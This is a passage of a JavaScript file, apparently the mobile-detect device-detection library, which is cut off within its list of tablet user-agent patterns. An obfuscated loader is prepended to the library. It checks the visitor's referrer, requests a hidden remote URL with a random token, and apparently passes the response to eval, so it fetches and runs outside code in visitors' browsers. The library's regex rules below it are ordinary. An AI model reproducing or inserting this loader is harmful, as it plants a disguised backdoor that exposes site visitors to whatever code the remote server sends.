O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet